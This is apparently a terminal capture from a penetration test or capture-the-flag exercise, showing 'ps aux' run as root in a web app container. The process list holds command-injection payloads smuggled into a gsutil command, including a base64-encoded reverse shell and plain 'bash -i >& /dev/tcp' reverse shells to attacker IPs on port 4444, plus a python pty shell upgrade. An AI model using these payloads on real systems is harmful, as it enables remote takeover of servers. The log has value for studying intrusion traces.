 root@webapp-deployment-5d764566f4-h5zhw:~# ps aux
ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 1.3 607072 52972 ? Ssl 08:11 0:23 node index.js
root 192 0.0 0.0 4276 660 ? S 14:23 0:00 /bin/sh -c gsutil -m cp -r -a public-read /usr/src/app $(echo YmFzaCAtaSA+
JiAvZGV2L3RjcC8xMC4xMC4xNi4yNS80NDQ0IDA+JjEK | base64 -d | /bin/bash )
root 193 0.0 0.0 4276 80 ? S 14:23 0:00 /bin/sh -c gsutil -m cp -r -a public-read /usr/src/app $(echo YmFzaCAtaSA+
JiAvZGV2L3RjcC8xMC4xMC4xNi4yNS80NDQ0IDA+JjEK | base64 -d | /bin/bash )
root 196 0.0 0.0 17944 2920 ? S 14:23 0:00 /bin/bash
root 197 0.0 0.0 18176 3212 ? S 14:23 0:00 bash -i
root 198 0.0 0.2 35772 8416 ? S 14:23 0:00 python3 -c import pty; pty.spawn("/bin/bash")
root 199 0.0 0.0 18176 3308 pts/1 Ss+ 14:23 0:00 /bin/bash
root 201 0.0 0.0 4276 744 ? S 14:24 0:00 /bin/sh -c gsutil -m cp -r -a public-read /usr/src/app $(echo YmFzaCAtaSA+
JiAvZGV2L3RjcC8xMC4xMC4xNi4yNS80NDQ0IDA+JjEK | base64 -d | /bin/bash )
root 202 0.0 0.0 4276 80 ? S 14:24 0:00 /bin/sh -c gsutil -m cp -r -a public-read /usr/src/app $(echo YmFzaCAtaSA+
JiAvZGV2L3RjcC8xMC4xMC4xNi4yNS80NDQ0IDA+JjEK | base64 -d | /bin/bash )
root 205 0.0 0.0 17944 2892 ? S 14:24 0:00 /bin/bash
root 206 0.0 0.0 18176 3232 ? S 14:24 0:00 bash -i
root 207 0.0 0.2 35776 8492 ? S 14:24 0:00 python3 -c import pty; pty.spawn("/bin/bash")
root 208 0.0 0.0 18220 3360 pts/2 Ss+ 14:24 0:00 /bin/bash
root 353 0.0 0.0 4276 712 ? S 14:59 0:00 /bin/sh -c gsutil -m cp -r -a public-read /usr/src/app & /bin/bash -c 'bas
h -i >& /dev/tcp/10.10.16.6/4444 0>&1'
root 355 0.0 0.0 17948 2740 ? S 14:59 0:00 /bin/bash -c bash -i >& /dev/tcp/10.10.16.6/4444 0>&1
root 356 0.0 0.0 18192 3324 ? S 14:59 0:00 bash -i
root 364 0.0 0.0 36632 2776 ? R 15:03 0:00 ps aux
root@webapp-deployment-5d764566f4-h5zhw:~#
INSPECTOR
Request Attributes
Request Headers (8)
Headers (6)
Response
Raw Hex